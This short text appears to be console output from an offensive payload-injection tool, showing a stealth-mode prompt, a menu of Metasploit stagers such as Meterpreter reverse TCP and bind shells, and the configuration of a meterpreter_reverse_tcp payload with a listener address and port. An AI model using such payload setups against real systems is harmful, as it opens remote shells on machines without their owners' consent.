 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 172.16.0.2
SET LPORT: 4444